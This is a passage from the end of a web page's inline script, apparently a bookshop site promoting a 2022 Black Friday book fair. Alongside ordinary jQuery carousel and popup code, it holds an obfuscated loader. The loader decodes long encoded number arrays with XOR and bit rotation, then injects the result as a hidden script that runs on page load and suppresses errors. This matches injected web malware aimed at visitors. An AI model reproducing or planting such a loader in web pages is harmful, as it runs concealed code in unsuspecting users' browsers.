.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>